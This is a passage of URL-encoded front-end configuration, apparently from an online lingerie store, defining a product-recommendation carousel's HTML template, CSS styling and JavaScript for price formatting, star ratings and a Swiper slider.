20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%